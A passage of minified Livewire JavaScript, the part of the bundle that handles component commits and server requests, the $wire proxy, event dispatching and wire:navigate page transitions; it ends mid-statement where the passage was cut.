e.replace(/"children":\{[^}]*\}/,`"children":${JSON.stringify(o)}`)}toRequestPayload(){let e=Ua(this.component.canonical,this.component.ephemeral),t=this.component.mergeQueuedUpdates(e),i={snapshot:this.getEncodedSnapshotWithLatestChildrenMergedIn(),updates:t,calls:this.calls.map(J=>({path:J.path,method:J.method,params:J.params}))},o=[],s=[],d=[],m=J=>o.forEach(j=>j(J)),T=()=>s.forEach(J=>J()),I=()=>d.forEach(J=>J()),D=zt("commit",{component:this.component,commit:i,succeed:J=>{o.push(J)},fail:J=>{s.push(J)},respond:J=>{d.push(J)}});return[i,J=>{let{snapshot:j,effects:P}=J;if(I(),this.component.mergeNewSnapshot(j,P,t),this.component.processEffects(this.component.effects),P.returns){let M=P.returns;this.calls.map(({handleReturn:H})=>H).forEach((H,G)=>{H(M[G])})}let R=JSON.parse(j);D({snapshot:R,effects:P}),this.resolvers.forEach(M=>M()),m(J)},()=>{I(),T()}]}},iu=class{constructor(){this.commits=new Set,this.pools=new Set}add(e){let t=this.findCommitOr(e,()=>{let r=new nu(e);return this.commits.add(r),r});return au(t,()=>{this.findPoolWithComponent(t.component)||this.createAndSendNewPool()}),t}findCommitOr(e,t){for(let[r,i]of this.commits.entries())if(i.component===e)return i;return t()}findPoolWithComponent(e){for(let[t,r]of this.pools.entries())if(r.hasCommitFor(e))return r}createAndSendNewPool(){zt("commit.pooling",{commits:this.commits});let e=this.corraleCommitsIntoPools();zt("commit.pooled",{pools:e}),e.forEach(t=>{t.empty()||(this.pools.add(t),t.send().then(()=>{this.pools.delete(t),queueMicrotask(()=>{this.sendAnyQueuedCommits()})}))})}corraleCommitsIntoPools(){let e=new Set;for(let[t,r]of this.commits.entries()){if(this.findPoolWithComponent(r.component))continue;let i=!1;if(e.forEach(o=>{o.shouldHoldCommit(r)&&(o.add(r),i=!0)}),!i){let o=new ru;o.add(r),e.add(o)}this.commits.delete(r)}return e}sendAnyQueuedCommits(){this.commits.size>0&&this.createAndSendNewPool()}},ga=new WeakMap;function au(e,t){ga.has(e)||ga.set(e,setTimeout(()=>{t(),ga.delete(e)},5))}var ms=new iu;async function gs(e){let t=ms.add(e),r=new Promise(i=>{t.addResolver(i)});return r.commit=t,r}async function ou(e,t,r){let i=ms.add(e),o=new Promise(s=>{i.addCall(t,r,d=>s(d))});return o.commit=i,o}async function su(e){let[t,r,i]=e.payload(),o={method:"POST",body:JSON.stringify({_token:cs(),components:t}),headers:{"Content-type":"application/json","X-Livewire":""}},s=[],d=[],m=[],T=N=>s.forEach(H=>H(N)),I=N=>d.forEach(H=>H(N)),D=N=>m.forEach(H=>H(N)),Y=zt("request.profile",o),te=Vl();zt("request",{url:te,options:o,payload:o.body,respond:N=>m.push(N),succeed:N=>s.push(N),fail:N=>d.push(N)});let J;try{J=await fetch(te,o)}catch{Y({content:"{}",failed:!0}),i(),I({status:503,content:null,preventDefault:()=>{}});return}let j={status:J.status,response:J};D(j),J=j.response;let P=await J.text();if(!J.ok){Y({content:"{}",failed:!0});let N=!1;return i(),I({status:J.status,content:P,preventDefault:()=>N=!0}),N?void 0:(J.status===419&&lu(),uu(P))}if(J.redirected&&(window.location.href=J.url),fs(P)){let N;[N,P]=zl(P),vs(N),Y({content:"{}",failed:!0})}else Y({content:P,failed:!1});let{components:R,assets:M}=JSON.parse(P);await ps("payload.intercept",{components:R,assets:M}),await r(R),T({status:J.status,json:JSON.parse(P)})}function lu(){confirm(`This page has expired.
Would you like to refresh the page?`)&&window.location.reload()}function uu(e){vs(e)}var bs=Pt(ar()),Ha={},ys;function er(e,t,r=null){Ha[e]=t}function cu(e){ys=e}var Ao={on:"$on",el:"$el",id:"$id",js:"$js",get:"$get",set:"$set",call:"$call",hook:"$hook",commit:"$commit",watch:"$watch",entangle:"$entangle",dispatch:"$dispatch",dispatchTo:"$dispatchTo",dispatchSelf:"$dispatchSelf",upload:"$upload",uploadMultiple:"$uploadMultiple",removeUpload:"$removeUpload",cancelUpload:"$cancelUpload"};function fu(e,t){return new Proxy({},{get(r,i){if(i==="__instance")return e;if(i in Ao)return Co(e,Ao[i]);if(i in Ha)return Co(e,i);if(i in t)return t[i];if(!["then"].includes(i))return du(e)(i)},set(r,i,o){return i in t&&(t[i]=o),!0}})}function Co(e,t){return Ha[t](e)}function du(e){return ys(e)}bs.default.magic("wire",(e,{cleanup:t})=>{let r;return new Proxy({},{get(i,o){return r||(r=vn(e)),["$entangle","entangle"].includes(o)?ds(r,t):r.$wire[o]},set(i,o,s){return r||(r=vn(e)),r.$wire[o]=s,!0}})});er("__instance",e=>e);er("$get",e=>(t,r=!0)=>hn(r?e.reactive:e.ephemeral,t));er("$el",e=>e.el);er("$id",e=>e.id);er("$js",e=>{let t=e.addJsAction.bind(e),r=e.getJsActions();return Object.keys(r).forEach(i=>{t[i]=e.getJsAction(i)}),t});er("$set",e=>async(t,r,i=!0)=>(Wi(e.reactive,t,r),i?(e.queueUpdate(t,r),await gs(e)):Promise.resolve()));er("$call",e=>async(t,...r)=>await e.$wire[t](...r));er("$entangle",e=>(t,r=!1)=>ds(e)(t,r));er("$toggle",e=>(t,r=!0)=>e.$wire.set(t,!e.$wire.get(t),r));er("$watch",e=>(t,r)=>{let i=()=>hn(e.reactive,t),o=bs.default.watch(i,r);e.addCleanup(o)});er("$refresh",e=>e.$wire.$commit);er("$commit",e=>async()=>await gs(e));er("$on",e=>(...t)=>Su(e,...t));er("$hook",e=>(t,r)=>{let i=wt(t,({component:o,...s})=>{if(o===void 0)return r(s);if(o.id===e.id)return r({component:o,...s})});return e.addCleanup(i),i});er("$dispatch",e=>(...t)=>xs(e,...t));er("$dispatchSelf",e=>(...t)=>Qn(e,...t));er("$dispatchTo",()=>(...e)=>qa(...e));er("$upload",e=>(...t)=>Gl(e,...t));er("$uploadMultiple",e=>(...t)=>Yl(e,...t));er("$removeUpload",e=>(...t)=>Xl(e,...t));er("$cancelUpload",e=>(...t)=>Ql(e,...t));var ba=new WeakMap;er("$parent",e=>{if(ba.has(e))return ba.get(e).$wire;let t=e.parent;return ba.set(e,t),t.$wire});var Xn=new WeakMap;function pu(e,t,r){Xn.has(e)||Xn.set(e,{});let i=Xn.get(e);i[t]=r,Xn.set(e,i)}cu(e=>t=>async(...r)=>{if(r.length===1&&r[0]instanceof Event&&(r=[]),Xn.has(e)){let i=Xn.get(e);if(typeof i[t]=="function")return i[t](r)}return await ou(e,t,r)});var hu=class{constructor(e){if(e.__livewire)throw"Component already initialized";if(e.__livewire=this,this.el=e,this.id=e.getAttribute("wire:id"),this.__livewireId=this.id,this.snapshotEncoded=e.getAttribute("wire:snapshot"),this.snapshot=JSON.parse(this.snapshotEncoded),!this.snapshot)throw"Snapshot missing on Livewire component with id: "+this.id;this.name=this.snapshot.memo.name,this.effects=JSON.parse(e.getAttribute("wire:effects")),this.originalEffects=Cn(this.effects),this.canonical=Yn(Cn(this.snapshot.data)),this.ephemeral=Yn(Cn(this.snapshot.data)),this.reactive=Alpine.reactive(this.ephemeral),this.queuedUpdates={},this.jsActions={},this.$wire=fu(this,this.reactive),this.cleanups=[],this.processEffects(this.effects)}mergeNewSnapshot(e,t,r={}){let i=JSON.parse(e),o=Cn(this.canonical),s=this.applyUpdates(o,r),d=Yn(Cn(i.data)),m=Ua(s,d);this.snapshotEncoded=e,this.snapshot=i,this.effects=t,this.canonical=Yn(Cn(i.data));let T=Yn(Cn(i.data));return Object.entries(m).forEach(([I,D])=>{let Y=I.split(".")[0];this.reactive[Y]=T[Y]}),m}queueUpdate(e,t){this.queuedUpdates[e]=t}mergeQueuedUpdates(e){return Object.entries(this.queuedUpdates).forEach(([t,r])=>{Object.entries(e).forEach(([i,o])=>{i.startsWith(r)&&delete e[i]}),e[t]=r}),this.queuedUpdates=[],e}applyUpdates(e,t){for(let r in t)Wi(e,r,t[r]);return e}replayUpdate(e,t){let r={...this.effects,html:t};this.mergeNewSnapshot(JSON.stringify(e),r),this.processEffects({html:t})}processEffects(e){zt("effects",this,e),zt("effect",{component:this,effects:e,cleanup:t=>this.addCleanup(t)})}get children(){let e=this.snapshot.memo;return Object.values(e.children).map(r=>r[1]).filter(r=>ws(r)).map(r=>gu(r))}get parent(){return vn(this.el.parentElement)}inscribeSnapshotAndEffectsOnElement(){let e=this.el;e.setAttribute("wire:snapshot",this.snapshotEncoded);let t=this.originalEffects.listeners?{listeners:this.originalEffects.listeners}:{};this.originalEffects.url&&(t.url=this.originalEffects.url),this.originalEffects.scripts&&(t.scripts=this.originalEffects.scripts),e.setAttribute("wire:effects",JSON.stringify(t))}addJsAction(e,t){this.jsActions[e]=t}hasJsAction(e){return this.jsActions[e]!==void 0}getJsAction(e){return this.jsActions[e].bind(this.$wire)}getJsActions(){return this.jsActions}addCleanup(e){this.cleanups.push(e)}cleanup(){for(delete this.el.__livewire;this.cleanups.length>0;)this.cleanups.pop()()}},sn={};function vu(e){let t=new hu(e);if(sn[t.id])throw"Component already registered";return zt("component.init",{component:t,cleanup:i=>t.addCleanup(i)}),sn[t.id]=t,t}function mu(e){let t=sn[e];t&&(t.cleanup(),delete sn[e])}function ws(e){return!!sn[e]}function gu(e){let t=sn[e];if(!t)throw"Component not found: "+e;return t}function vn(e,t=!0){let r=Alpine.findClosest(e,i=>i.__livewire);if(!r){if(t)throw"Could not find Livewire component in DOM tree";return}return r.__livewire}function _s(e){return Object.values(sn).filter(t=>e==t.name)}function bu(e){return _s(e).map(t=>t.$wire)}function yu(e){let t=sn[e];return t&&t.$wire}function wu(){return Object.values(sn)[0].$wire}function _u(){return Object.values(sn)}function xs(e,t,r){Vi(e.el,t,r)}function xu(e,t){Vi(window,e,t)}function Qn(e,t,r){Vi(e.el,t,r,!1)}function qa(e,t,r){_s(e).forEach(o=>{Vi(o.el,t,r,!1)})}function Su(e,t,r){e.el.addEventListener(t,i=>{r(i.detail)})}function Eu(e,t){let r=i=>{i.__livewire&&t(i.detail)};return window.addEventListener(e,r),()=>{window.removeEventListener(e,r)}}function Vi(e,t,r,i=!0){typeof r=="string"&&(r=[r]);let o=new CustomEvent(t,{bubbles:i,detail:r});o.__livewire={name:t,params:r,receivedBy:[]},e.dispatchEvent(o)}var pi=new Set;function Pn(e){return e.match(new RegExp("wire:"))}function $i(e,t){let[r,...i]=t.replace(new RegExp("wire:"),"").split(".");return new Tu(r,i,t,e)}function $r(e,t){pi.has(e)||(pi.add(e),wt("directive.init",({el:r,component:i,directive:o,cleanup:s})=>{o.value===e&&t({el:r,directive:o,component:i,$wire:i.$wire,cleanup:s})}))}function Ou(e,t){pi.has(e)||(pi.add(e),wt("directive.global.init",({el:r,directive:i,cleanup:o})=>{i.value===e&&t({el:r,directive:i,cleanup:o})}))}function Wa(e){return new Cu(e)}function Au(e){return pi.has(e)}var Cu=class{constructor(e){this.el=e,this.directives=this.extractTypeModifiersAndValue()}all(){return this.directives}has(e){return this.directives.map(t=>t.value).includes(e)}missing(e){return!this.has(e)}get(e){return this.directives.find(t=>t.value===e)}extractTypeModifiersAndValue(){return Array.from(this.el.getAttributeNames().filter(e=>Pn(e)).map(e=>$i(this.el,e)))}},Tu=class{constructor(e,t,r,i){this.rawName=this.raw=r,this.el=i,this.eventContext,this.value=e,this.modifiers=t,this.expression=this.el.getAttribute(this.rawName)}get method(){return this.parseOutMethodsAndParams(this.expression)[0].method}get methods(){return this.parseOutMethodsAndParams(this.expression)}get params(){return this.parseOutMethodsAndParams(this.expression)[0].params}parseOutMethodsAndParams(e){let t=[],r=this.splitAndParseMethods(e);for(let{method:i,paramString:o}of r){let s=[];if(o.length>0){let d=function(){for(var m=arguments.length,T=new Array(m),I=0;I<m;I++)T[I]=arguments[I];return[].concat(T)};try{s=Alpine.evaluate(document,"argumentsToArray("+o+")",{scope:{argumentsToArray:d}})}catch(m){console.warn("Failed to parse parameters:",o,m),s=[]}}t.push({method:i,params:s})}return t}splitAndParseMethods(e){let t=[],r="",i=0,o=!1,s=null,d=e.trim();for(let m=0;m<d.length;m++){let T=d[m];o?(T===s&&d[m-1]!=="\\"&&(o=!1,s=null),r+=T):T==='"'||T==="'"?(o=!0,s=T,r+=T):T==="("?(i++,r+=T):T===")"?(i--,r+=T):T===","&&i===0?(t.push(this.parseMethodCall(r.trim())),r=""):r+=T}return r.trim().length>0&&t.push(this.parseMethodCall(r.trim())),t}parseMethodCall(e){let t=e.match(/^([^(]+)\(/);if(!t)return{method:e.trim(),paramString:""};let r=t[1].trim(),i=t[0].length-1,o=e.lastIndexOf(")");if(o===-1)throw new Error(`Missing closing parenthesis for method "${r}"`);let s=e.slice(i+1,o).trim();return{method:r,paramString:s}}},Pu=Pt(Ll()),ku=Pt(Dl()),Ru=Pt(Il()),Mu=Pt(jl()),Nu=Pt(Fl()),Lu=Pt($l()),Oa=class{constructor(e,t){this.url=e,this.html=t}},on={currentKey:null,currentUrl:null,keys:[],lookup:{},limit:10,has(e){return this.lookup[e]!==void 0},retrieve(e){let t=this.lookup[e];if(t===void 0)throw"No back button cache found for current location: "+e;return t},replace(e,t){this.has(e)?this.lookup[e]=t:this.push(e,t)},push(e,t){this.lookup[e]=t;let r=this.keys.indexOf(e);r>-1&&this.keys.splice(r,1),this.keys.unshift(e),this.trim()},trim(){for(let e of this.keys.splice(this.limit))delete this.lookup[e]}};function Du(){let e=new URL(window.location.href,document.baseURI);Ss(e,document.documentElement.outerHTML)}function Iu(e,t){let r=document.documentElement.outerHTML;on.replace(e,new Oa(t,r))}function ju(e,t){let r;e(i=>r=i),window.addEventListener("popstate",i=>{let o=i.state||{},s=o.alpine||{};if(Object.keys(o).length!==0&&s.snapshotIdx)if(on.has(s.snapshotIdx)){let d=on.retrieve(s.snapshotIdx);t(d.html,d.url,on.currentUrl,on.currentKey)}else r(s.url)})}function Fu(e,t){$u(t,e)}function $u(e,t){Es("pushState",e,t)}function Ss(e,t){Es("replaceState",e,t)}function Es(e,t,r){let i=t.toString()+"-"+Math.random();e==="pushState"?on.push(i,new Oa(t,r)):on.replace(i=on.currentKey??i,new Oa(t,r));let o=history.state||{};o.alpine||(o.alpine={}),o.alpine.snapshotIdx=i,o.alpine.url=t.toString();try{history[e](o,JSON.stringify(document.title),t),on.currentKey=i,on.currentUrl=t}catch(s){s instanceof DOMException&&s.name==="SecurityError"&&console.error("Livewire: You can't use wire:navigate with a link to a different root domain: "+t),console.error(s)}}function Bu(e,t){let r=s=>!s.isTrusted,i=s=>s.which>1||s.altKey||s.ctrlKey||s.metaKey||s.shiftKey,o=s=>s.which!==13||s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e.addEventListener("click",s=>{if(r(s)){s.preventDefault(),t(d=>d());return}i(s)||s.preventDefault()}),e.addEventListener("mousedown",s=>{i(s)||(s.preventDefault(),t(d=>{let m=T=>{T.preventDefault(),d(),e.removeEventListener("mouseup",m)};e.addEventListener("mouseup",m)}))}),e.addEventListener("keydown",s=>{o(s)||(s.preventDefault(),t(d=>d()))})}function Uu(e,t=60,r){e.addEventListener("mouseenter",i=>{let o=setTimeout(()=>{r(i)},t),s=()=>{clearTimeout(o),e.removeEventListener("mouseleave",s)};e.addEventListener("mouseleave",s)})}function To(e){return Zn(e.getAttribute("href"))}function Zn(e){return e!==null&&new URL(e,document.baseURI)}function zi(e){return e.pathname+e.search+e.hash}function Hu(e,t){let r=zi(e);Os(r,(i,o)=>{t(i,o)})}function Os(e,t){let r={headers:{"X-Livewire-Navigate":""}};zt("navigate.request",{url:e,options:r});let i;fetch(e,r).then(o=>{let s=Zn(e);return i=Zn(o.url),s.pathname+s.search===i.pathname+i.search&&(i.hash=s.hash),o.text()}).then(o=>{t(o,i)})}var Rr={},qu=3e4;function Po(e,t){let r=zi(e);Rr[r]||(Rr[r]={finished:!1,html:null,whenFinished:()=>setTimeout(()=>delete Rr[r],qu)},Os(r,(i,o)=>{t(i,o)}))}function ko(e,t,r){let i=Rr[zi(t)];i.html=e,i.finished=!0,i.finalDestination=r,i.whenFinished()}function Wu(e,t,r){let i=zi(e);if(!Rr[i])return r();if(Rr[i].finished){let o=Rr[i].html,s=Rr[i].finalDestination;return delete Rr[i],t(o,s)}else Rr[i].whenFinished=()=>{let o=Rr[i].html,s=Rr[i].finalDestination;delete Rr[i],t(o,s)}}var Va=Pt(ar());function Ro(e){Va.default.mutateDom(()=>{e.querySelectorAll("[data-teleport-template]").forEach(t=>t._x_teleport.remove())})}function Mo(e){Va.default.mutateDom(()=>{e.querySelectorAll("[data-teleport-target]").forEach(t=>t.remove())})}function No(e){Va.default.walk(e,(t,r)=>{t._x_teleport&&(t._x_teleportPutBack(),r())})}function Vu(e){return e.hasAttribute("data-teleport-target")}function Lo(){document.body.setAttribute("data-scroll-x",document.body.scrollLeft),document.body.setAttribute("data-scroll-y",document.body.scrollTop),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e=>{e.setAttribute("data-scroll-x",e.scrollLeft),e.setAttribute("data-scroll-y",e.scrollTop)})}function Do(){let e=t=>{t.hasAttribute("data-scroll-x")?(t.scrollTo({top:Number(t.getAttribute("data-scroll-y")),left:Number(t.getAttribute("data-scroll-x")),behavior:"instant"}),t.removeAttribute("data-scroll-x"),t.removeAttribute("data-scroll-y")):window.scrollTo({top:0,left:0,behavior:"instant"})};queueMicrotask(()=>{queueMicrotask(()=>{e(document.body),document.querySelectorAll(["[x-navigate\\:scroll]","[wire\\:scroll]"]).forEach(e)})})}var Aa=Pt(ar()),di={};function Io(e){di={},document.querySelectorAll("[x-persist]").forEach(t=>{di[t.getAttribute("x-persist")]=t,e(t),Aa.default.mutateDom(()=>{t.remove()})})}function jo(e){let t=[];document.querySelectorAll("[x-persist]").forEach(r=>{let i=di[r.getAttribute("x-persist")];i&&(t.push(r.getAttribute("x-persist")),i._x_wasPersisted=!0,e(i,r),Aa.default.mutateDom(()=>{r.replaceWith(i)}))}),Object.entries(di).forEach(([r,i])=>{t.includes(r)||Aa.default.destroyTree(i)}),di={}}function zu(e){return e.hasAttribute("x-persist")}var Ki=Pt(Bl());Ki.default.configure({minimum:.1,trickleSpeed:200,showSpinner:!1,parent:"body"});Yu();var Ca=!1;function Ku(){Ca=!0,setTimeout(()=>{Ca&&Ki.default.start()},150)}function Ju(){Ca=!1,Ki.default.done()}function Gu(){Ki.default.remove()}function Yu(){let e=document.createElement("style");e.innerHTML=`/* Make clicks pass-through */

    #nprogress {
      pointer-events: none;
    }

    #nprogress .bar {
      background: var(--livewire-progress-bar-color, #29d);

      position: fixed;
      z-index: 1031;
      top: 0;
      left: 0;

      width: 100%;
      height: 2px;
    }

    /* Fancy blur effect */
    #nprogress .peg {
      display: block;
      position: absolute;
      right: 0px;
      width: 100px;
      height: 100%;
      box-shadow: 0 0 10px var(--livewire-progress-bar-color, #29d), 0 0 5px var(--livewire-progress-bar-color, #29d);
      opacity: 1.0;

      -webkit-transform: rotate(3deg) translate(0px, -4px);
          -ms-transform: rotate(3deg) translate(0px, -4px);
              transform: rotate(3deg) translate(0px, -4px);
    }

    /* Remove these to get rid of the spinner */
    #nprogress .spinner {
      display: block;
      position: fixed;
      z-index: 1031;
      top: 15px;
      right: 15px;
    }

    #nprogress .spinner-icon {
      width: 18px;
      height: 18px;
      box-sizing: border-box;

      border: solid 2px transparent;
      border-top-color: var(--livewire-progress-bar-color, #29d);
      border-left-color: var(--livewire-progress-bar-color, #29d);
      border-radius: 50%;

      -webkit-animation: nprogress-spinner 400ms linear infinite;
              animation: nprogress-spinner 400ms linear infinite;
    }

    .nprogress-custom-parent {
      overflow: hidden;
      position: relative;
    }

    .nprogress-custom-parent #nprogress .spinner,
    .nprogress-custom-parent #nprogress .bar {
      position: absolute;
    }

    @-webkit-keyframes nprogress-spinner {
      0%   { -webkit-transform: rotate(0deg); }
      100% { -webkit-transform: rotate(360deg); }
    }
    @keyframes nprogress-spinner {
      0%   { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
    `;let t=Wl();t&&(e.nonce=t),document.head.appendChild(e)}function Fo(e){As()&&e.querySelectorAll(":popover-open").forEach(t=>{t.setAttribute("data-navigate-popover-open","");let r=t.getAnimations();t._pausedAnimations=r.map(i=>({keyframes:i.effect.getKeyframes(),options:{duration:i.effect.getTiming().duration,easing:i.effect.getTiming().easing,fill:i.effect.getTiming().fill,iterations:i.effect.getTiming().iterations},currentTime:i.currentTime,playState:i.playState})),r.forEach(i=>i.pause())})}function $o(e){As()&&e.querySelectorAll("[data-navigate-popover-open]").forEach(t=>{t.removeAttribute("data-navigate-popover-open"),queueMicrotask(()=>{t.isConnected&&(t.showPopover(),t.getAnimations().forEach(r=>r.finish()),t._pausedAnimations&&(t._pausedAnimations.forEach(({keyframes:r,options:i,currentTime:o,now:s,playState:d})=>{let m=t.animate(r,i);m.currentTime=o}),delete t._pausedAnimations))})})}function As(){return typeof document.createElement("div").showPopover=="function"}var ya=[],Cs=["data-csrf","nonce","aria-hidden"];function Bo(e,t){let r=new DOMParser().parseFromString(e,"text/html"),i=r.documentElement,o=document.adoptNode(r.body),s=document.adoptNode(r.head);ya=ya.concat(Array.from(document.body.querySelectorAll("script")).map(T=>Rs(Ms(T.outerHTML,Cs))));let d=()=>{};Qu(i),Zu(s).finally(()=>{d()}),Xu(o,ya);let m=document.body;document.body.replaceWith(o),Alpine.destroyTree(m),t(T=>d=T)}function Xu(e,t){e.querySelectorAll("script").forEach(r=>{if(r.hasAttribute("data-navigate-once")){let i=Rs(Ms(r.outerHTML,Cs));if(t.includes(i))return}r.replaceWith(Ts(r))})}function Qu(e){let t=document.documentElement;Array.from(e.attributes).forEach(r=>{const i=r.name,o=r.value;t.getAttribute(i)!==o&&t.setAttribute(i,o)}),Array.from(t.attributes).forEach(r=>{e.hasAttribute(r.name)||t.removeAttribute(r.name)})}function Zu(e){let t=Array.from(document.head.children),r=t.map(s=>s.outerHTML),i=document.createDocumentFragment(),o=[];for(let s of Array.from(e.children))if(Ho(s))if(r.includes(s.outerHTML))i.appendChild(s);else if(Ps(s)&&tc(s,t)&&setTimeout(()=>window.location.reload()),ks(s))try{o.push(ec(Ts(s)))}catch{}else document.head.appendChild(s);for(let s of Array.from(document.head.children))Ho(s)||s.remove();for(let s of Array.from(e.children))s.tagName.toLowerCase()!=="noscript"&&document.head.appendChild(s);return Promise.all(o)}async function ec(e){return new Promise((t,r)=>{e.src?(e.onload=()=>t(),e.onerror=()=>r()):t(),document.head.appendChild(e)})}function Ts(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}function Ps(e){return e.hasAttribute("data-navigate-track")}function tc(e,t){let[r,i]=Uo(e);return t.some(o=>{if(!Ps(o))return!1;let[s,d]=Uo(o);if(s===r&&i!==d)return!0})}function Uo(e){return(ks(e)?e.src:e.href).split("?")}function Ho(e){return e.tagName.toLowerCase()==="link"&&e.getAttribute("rel").toLowerCase()==="stylesheet"||e.tagName.toLowerCase()==="style"||e.tagName.toLowerCase()==="script"}function ks(e){return e.tagName.toLowerCase()==="script"}function Rs(e){return e.split("").reduce((t,r)=>(t=(t<<5)-t+r.charCodeAt(0),t&t),0)}function Ms(e,t){let r=e;return t.forEach(i=>{const o=new RegExp(`${i}="[^"]*"|${i}='[^']*'`,"g");r=r.replace(o,"")}),r=r.replaceAll(" ",""),r.trim()}var wa=!0;function rc(e){e.navigate=(r,i={})=>{let{preserveScroll:o=!1}=i,s=Zn(r);pn("alpine:navigate",{url:s,history:!1,cached:!1})||t(s,{preserveScroll:o})},e.navigate.disableProgressBar=()=>{wa=!1},e.addInitSelector(()=>`[${e.prefixed("navigate")}]`),e.directive("navigate",(r,{modifiers:i})=>{let o=i.includes("hover"),s=i.includes("preserve-scroll");o&&Uu(r,60,()=>{let d=To(r);d&&Po(d,(m,T)=>{ko(m,d,T)})}),Bu(r,d=>{let m=To(r);m&&(Po(m,(T,I)=>{ko(T,m,I)}),d(()=>{pn("alpine:navigate",{url:m,history:!1,cached:!1})||t(m,{preserveScroll:s})}))})});function t(r,{preserveScroll:i=!1,shouldPushToHistoryState:o=!0}){wa&&Ku(),nc(r,(s,d)=>{pn("alpine:navigating"),Lo(),ic(),Du(),qo(e,m=>{Io(T=>{Ro(T),Fo(T)}),o?Fu(s,d):Ss(d,s),Bo(s,T=>{Mo(document.body),jo((I,D)=>{No(I),$o(I)}),!i&&Do(),T(()=>{m(()=>{setTimeout(()=>{}),Wo(e),pn("alpine:navigated"),wa&&Ju()})})})})})}ju(r=>{r(i=>{let o=Zn(i);pn("alpine:navigate",{url:o,history:!0,cached:!1})||t(o,{shouldPushToHistoryState:!1})})},(r,i,o,s)=>{let d=Zn(i);pn("alpine:navigate",{url:d,history:!0,cached:!0})||(Lo(),pn("alpine:navigating"),Iu(o,s),qo(e,T=>{Io(I=>{Ro(I),Fo(I)}),Bo(r,()=>{Gu(),Mo(document.body),jo((I,D)=>{No(I),$o(I)}),Do(),T(()=>{Wo(e),pn("alpine:navigated")})})}))}),setTimeout(()=>{pn("alpine:navigated")})}function nc(e,t){Wu(e,t,()=>{Hu(e,t)})}function qo(e,t){e.stopObservingMutations(),t(r=>{e.startObservingMutations(),queueMicrotask(()=>{r()})})}function pn(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t});return document.dispatchEvent(r),r.defaultPrevented}function Wo(e){e.initTree(document.body,void 0,(t,r)=>{t._x_wasPersisted&&r()})}function ic(){let e=function(t,r){Alpine.walk(t,(i,o)=>{zu(i)&&o(),Vu(i)?o():r(i,o)})};Alpine.destroyTree(document.body,e)}function ac(e){e.magic("queryString",(t,{interceptor:r})=>{let i,o=!1,s=!1;return r((d,m,T,I,D)=>{let Y=i||I,{initial:te,replace:J,push:j,pop:P}=Ta(Y,d,o);return T(te),s?(e.effect(()=>j(m())),P(async R=>{T(R),await Promise.resolve()})):e.effect(()=>J(m())),te},d=>{d.alwaysShow=()=>(o=!0,d),d.usePush=()=>(s=!0,d),d.as=m=>(i=m,d)})}),e.history={track:Ta}}function Ta(e,t,r=!1,i=null){let{has:o,get:s,set:d,remove:m}=sc(),T=new URL(window.location.href),I=o(T,e),D=I?s(T,e):t,Y=JSON.stringify(D),te=[!1,null,void 0].includes(i)?t:JSON.stringify(i),J=M=>JSON.stringify(M)===Y,j=M=>JSON.stringify(M)===te;r&&(T=d(T,e,D)),Vo(T,e,{value:D});let P=!1,R=(M,N)=>{if(P)return;let H=new URL(window.location.href);!r&&!I&&J(N)||N===void 0||!r&&j(N)?H=m(H,e):H=d(H,e,N),M(H,e,{value:N})};return{initial:D,replace(M){R(Vo,M)},push(M){R(oc,M)},pop(M){let N=H=>{!H.state||!H.state.alpine||Object.entries(H.state.alpine).forEach(([G,{value:he}])=>{if(G!==e)return;P=!0;let F=M(he);F instanceof Promise?F.finally(()=>P=!1):P=!1})};return window.addEventListener("popstate",N),()=>window.removeEventListener("popstate",N)}}}function Vo(e,t,r){let i=window.history.state||{};i.alpine||(i.alpine={}),i.alpine[t]=za(r);try{window.history.replaceState(i,"",e.toString())}catch(o){console.error(o)}}function oc(e,t,r){let i=window.history.state||{};i.alpine||(i.alpine={}),i={alpine:{...i.alpine,[t]:za(r)}};try{window.history.pushState(i,"",e.toString())}catch(o){console.error(o)}}function za(e){if(e!==void 0)return JSON.parse(JSON.stringify(e))}function sc(){return{has(e,t){let r=e.search;if(!r)return!1;let i=Ii(r,t);return Object.keys(i).includes(t)},get(e,t){let r=e.search;return r?Ii(r,t)[t]:!1},set(e,t,r){let i=Ii(e.search,t);return i[t]=Ns(za(r)),e.search=zo(i),e},remove(e,t){let r=Ii(e.search,t);return delete r[t],e.search=zo(r),e}}}function Ns(e){if(!Ba(e))return e;for(let t in e)e[t]===null?delete e[t]:e[t]=Ns(e[t]);return e}function zo(e){let t=o=>typeof o=="object"&&o!==null,r=(o,s={},d="")=>(Object.entries(o).forEach(([m,T])=>{let I=d===""?m:`${d}[${m}]`;T===null?s[I]="":t(T)?s={...s,...r(T,s,I)}:s[I]=encodeURIComponent(T).replaceAll("%20","+").replaceAll("%2C",",")}),s),i=r(e);return Object.entries(i).map(([o,s])=>`${o}=${s}`).join("&")}function Ii(e,t){if(e=e.replace("?",""),e==="")return{};let r=(s,d,m)=>{let[T,I,...D]=s.split(".");if(!I)return m[s]=d;m[T]===void 0&&(m[T]=isNaN(I)?{}:[]),r([I,...D].join("."),d,m[T])},i=e.split("&").map(s=>s.split("=")),o=Object.create(null);return i.forEach(([s,d])=>{if(typeof d>"u")return;d=decodeURIComponent(d.replaceAll("+","%20"));let m=decodeURIComponent(s);if(!(m.includes("[")&&m.startsWith(t)))o[s]=d;else{let I=m.replaceAll("[",".").replaceAll("]","");r(I,d,o)}}),o}var lc=Pt(Ul()),uc=Pt(Hl()),lr=Pt(ar());function cc(){setTimeout(()=>fc()),ha(document,"livewire:init"),ha(document,"livewire:initializing"),lr.default.plugin(lc.default),lr.default.plugin(ac),lr.default.plugin(Mu.default),lr.default.plugin(Nu.default),lr.default.plugin(Pu.default),lr.default.plugin(Lu.default),lr.default.plugin(ku.default),lr.default.plugin(Ru.default),lr.default.plugin(rc),lr.default.plugin(uc.default),lr.default.addRootSelector(()=>"[wire\\:id]"),lr.default.onAttributesAdded((e,t)=>{if(!Array.from(t).some(i=>Pn(i.name)))return;let r=vn(e,!1);r&&t.forEach(i=>{if(!Pn(i.name))return;let o=$i(e,i.name);zt("directive.init",{el:e,component:r,directive:o,cleanup:s=>{lr.default.onAttributeRemoved(e,o.raw,s)}})})}),lr.default.interceptInit(lr.default.skipDuringClone(e=>{if(!Array.from(e.attributes).some(i=>Pn(i.name)))return;if(e.hasAttribute("wire:id")&&!e.__livewire&&!ws(e.getAttribute("wire:id"))){let 